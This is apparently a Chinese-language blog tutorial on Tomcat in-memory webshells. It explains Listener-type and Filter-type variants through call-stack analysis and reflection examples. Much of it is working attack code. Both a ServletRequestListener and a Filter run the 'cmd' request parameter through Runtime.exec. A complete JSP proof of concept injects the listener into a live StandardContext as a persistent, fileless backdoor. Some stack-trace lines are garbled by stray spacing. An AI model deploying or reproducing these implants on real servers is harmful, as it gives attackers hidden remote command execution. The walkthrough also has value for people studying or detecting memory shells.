Tomcat内存马
Tomcat内存马
前言
描述Servlet3.0后允许动态注册组件
这一技术的实现有赖于官方对Servlet3.0的升级,Servlet在3.0版本之后能够支持动态注册组件。
而Tomcat直到7.x才支持Servlet3.0,因此通过动态添加恶意组件注入内存马的方式适合Tomcat7.x及以上。为了便于调试Tomcat,我们先在父项目的pom文件中引入Tomcat依赖
<dependency><groupId>org.apache.tomcat</groupId><artifactId>tomcat-catalina</artifactId><version>9.0.55</version>
</dependency>
关键在于 JSP->可识别类(恶意类)
所以需要看写在java文件中被系统调用时的堆栈过程,利用jsp技术把这个注册过程写入jsp,在访问jsp之后就会执行这个逻辑以此注入内存马
问题1:
注入内存马之后是访问就会触发动态注册的动作还是注入就自动执行动态注册的动作?访问后生效
Listener型内存马
Servlet有三种监听器:
- ServletContextListener
- HttpSessionListener
- ServletRequestListener
这三种最合适的莫过于ServletRequestListener,只要访问Servlet的任何资源都会触发这个监听器
创建Listener:
package org.example.demo;import javax.servlet.ServletRequest;
import javax.servlet.ServletRequestEvent;
import javax.servlet.ServletRequestListener;
import javax.servlet.annotation.WebListener;
import java.io.IOException;@WebListener
public class ServletListener implements ServletRequestListener {@Overridepublic void requestDestroyed (ServletRequestEvent sre) {System.out.println("requestDestroyed");}@Overridepublic void requestInitialized (ServletRequestEvent sre) {ServletRequest servletRequest = sre.getServletRequest();String cmd = servletRequest.getParameter("cmd");if(cmd != null){try {Runtime.getRuntime().exec(cmd);} catch (IOException e) {throw new RuntimeException(e);}}}
}
验证:
调用堆栈如下:
requestInitialized:13, Shell_Listener (org.example.demo)
fireRequestInitEvent:5638, StandardContext (org.apache.catalina.core)
invoke:116, StandardHostValve (org.apache.catalina.core)
invoke:93, ErrorReportValve (org.apache.catalina.valves)
invoke:670, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:74, StandardEngineValve (org.apache.catalina.core)
service:342, CoyoteAdapter (org.apache.catalina.connector)
service:390, Http11Processor (org.apache.coyote.http11)
process:63, AbstractProcessorLight (org.apache.coyote)
process:928, AbstractProtocolC o n n e c t i o n H a n d l e r ( o r g . a p a c h e . c o y o t e ) d o R u n : 1794 , N i o E n d p o i n t ConnectionHandler (org.apache.coyote) doRun:1794, NioEndpoint ConnectionHandler(org.apache.coyote)doRun:1794,NioEndpointSocketProcessor (org.apache.tomcat.util.net)
run:52, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1191, ThreadPoolExecutor (org.apache.tomcat.util.threads)
run:659, ThreadPoolExecutorW o r k e r ( o r g . a p a c h e . t o m c a t . u t i l . t h r e a d s ) r u n : 61 , T a s k T h r e a d Worker (org.apache.tomcat.util.threads) run:61, TaskThread Worker(org.apache.tomcat.util.threads)run:61,TaskThreadWrappingRunnable (org.apache.tomcat.util.threads)
run:745, Thread (java.lang)
调用Listener的关键步骤fireRequestInitEvent:5638, StandardContext (org.apache.catalina.core)
跟进看函数逻辑:
public boolean fireRequestInitEvent(ServletRequest request) {Object instances[] = getApplicationEventListeners();if ((instances != null) && (instances.length > 0)) {ServletRequestEvent event =new ServletRequestEvent(getServletContext(), request);for (Object instance : instances) {if (instance == null) {continue;}if (!(instance instanceof ServletRequestListener)) {continue;}ServletRequestListener listener = (ServletRequestListener) instance;try {listener.requestInitialized(event);} catch (Throwable t) {ExceptionUtils.handleThrowable(t);getLogger().error(sm.getString("standardContext.requestListener.requestInit",instance.getClass().getName()), t);request.setAttribute(RequestDispatcher.ERROR_EXCEPTION, t);return false;}}}return true;}
简单分析一下创建监听器的流程:
1.获取当前上下文的所有监听器
2.获取StandardContext上下文
3.创建监听器
所以利用jsp技术动态创建监听器也是一样的道理
第一步 添加监听器

首先就是添加监听器,跟进getApplicationEventListeners函数

继续跟进applicationEventListenersList


发现这个属性就可以直接添加监听器了
跟进:

是addApplicationEventListener函数可以添加监听器,那么第一步就解决了
这里注意的就是这个StandardContext类的,后面jsp的时候获取也是StandardContext类,但是只有getServletContext这个方法,所以获取他的父类Context,使用getContext方法
第二步 获取ServletContext
invoke:116, StandardHostValve (org.apache.catalina.core)这一步可以发现他获取servlet的方式:

恰好jsp也内置了request,所以这里也是可以利用
只需要反射利用Field获取即可
Field requestField = request.getClass().getDeclaredField("request");
requestField.setAccessible(true);
Request requests = (Request) requestField.get(request);
这里回顾的时候有点太久没学反射了,把request.get(obj)和request.get(null)给搞混了
这里有两个例子(返回的结果都是Hello, qingfeng!),运行一下就能会议起来了
例一[Field.get(null)]
package org.example.demo;import java.lang.reflect.Field;public class Main {public static void main(String[] args) throws IllegalAccessException {MyClass obj = new MyClass();// 获取 Class 对象Class<?> cls = obj.getClass();// 获取字段的值try {Field field = cls.getDeclaredField("myField"); // "myField" 是字段的名称field.setAccessible(true); // 设置为可访问,以便获取或设置私有字段的值// 获取字段的值Object value = field.get(null);System.out.println("字段的值:" + value);} catch (NoSuchFieldException e) {e.printStackTrace();}}
}class MyClass {static String  myField = "Hello, qingfeng!";
}例二[Field.get(obj)]
package org.example.demo;import java.lang.reflect.Field;public class Main {public static void main(String[] args) throws IllegalAccessException {MyClass obj = new MyClass();// 获取 Class 对象Class<?> cls = obj.getClass();// 获取字段的值try {Field field = cls.getDeclaredField("myField"); // "myField" 是字段的名称field.setAccessible(true); // 设置为可访问,以便获取或设置私有字段的值// 获取字段的值Object value = field.get(obj);System.out.println("字段的值:" + value);} catch (NoSuchFieldException e) {e.printStackTrace();}}
}class MyClass {private String  myField = "Hello, qingfeng!";
}
POC:
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="javax.servlet.annotation.WebListener" %>
<%!@WebListenerpublic class ServletListener implements ServletRequestListener {@Overridepublic void requestDestroyed (ServletRequestEvent sre) {System.out.println("requestDestroyed");}@Overridepublic void requestInitialized (ServletRequestEvent sre) {ServletRequest servletRequest = sre.getServletRequest();String cmd = servletRequest.getParameter("cmd");if(cmd != null){try {Runtime.getRuntime().exec(cmd);} catch (IOException e) {throw new RuntimeException(e);}}}}
%><%Field requestField = request.getClass().getDeclaredField("request");requestField.setAccessible(true);Request requests = (Request) requestField.get(request);StandardContext context = (StandardContext)requests.getContext();ServletListener servletListener = new ServletListener();context.addApplicationEventListener(servletListener);
%>
Filter型内存马
Filter是链式调用执行的,Filter会在访问不Web资源之前被执行,而且定义Filter时可以根据访问的路径来设置,相对来说更灵活。
首先同理创建一个Java文件写Filter型内存马:
package org.example.demo;import javax.servlet.*;
import javax.servlet.annotation.WebFilter;
import java.io.IOException;@WebFilter("/*")
public class ServletFilter implements Filter {@Overridepublic void init(FilterConfig filterConfig) throws ServletException {Filter.super.init(filterConfig);}@Overridepublic void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {String cmd = request.getParameter("cmd");if(cmd != null){try {Runtime.getRuntime().exec(cmd);} catch (IOException e) {throw new RuntimeException(e);}}chain.doFilter(request, response);}@Overridepublic void destroy() {Filter.super.destroy();}
}记得要加chain.doFilter(request, response);不然后面都被阻塞了

在cmd下断点看堆栈情况:
doFilter:17, ServletFilter (org.example.demo)
internalDoFilter:178, ApplicationFilterChain (org.apache.catalina.core)
doFilter:153, ApplicationFilterChain (org.apache.catalina.core)
invoke:168, StandardWrapperValve (org.apache.catalina.core)
invoke:90, StandardContextValve (org.apache.catalina.core)
